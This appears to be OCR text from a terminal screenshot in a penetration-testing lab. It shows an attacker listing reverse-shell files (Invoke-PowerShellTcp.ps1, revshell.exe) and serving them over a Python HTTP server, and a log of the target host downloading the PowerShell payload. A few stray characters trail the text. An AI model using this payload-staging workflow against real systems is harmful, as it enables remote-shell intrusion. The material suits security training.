 10.0.2.15 10.10.14.64 10.10.11.251 40% 11:08 AM
❯ ls
Invoke-PowerShellTcp.ps1 revshell.exe Scan
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.251 - - [11/Mar/2024 10:52:02] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
五
条
悟